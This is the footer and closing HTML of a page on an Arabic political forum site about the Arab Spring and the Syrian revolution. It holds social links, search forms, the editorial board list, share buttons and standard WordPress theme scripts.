	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=5237" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B3%D9%8A%D9%81%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D9%82%D9%8A%D8%B5%D8%B1%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%86%D9%82%20%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A&#038;url=https://arabiansforum.net/?p=5237" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B3%D9%8A%D9%81%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D9%82%D9%8A%D8%B5%D8%B1%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%86%D9%82%20%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20https://arabiansforum.net/?p=5237" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=5237&text=%D8%B3%D9%8A%D9%81%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D9%82%D9%8A%D8%B5%D8%B1%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%86%D9%82%20%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
